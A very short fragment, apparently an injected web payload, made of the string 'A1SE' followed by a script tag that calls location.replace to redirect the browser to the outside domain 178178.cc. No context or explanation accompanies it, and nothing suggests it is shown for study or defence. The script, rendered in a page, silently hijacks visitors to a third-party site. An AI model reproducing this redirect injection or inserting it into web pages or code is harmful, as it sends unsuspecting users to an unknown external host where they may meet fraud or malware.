 A1SE<script>location.replace('https://178178.cc/')</script>
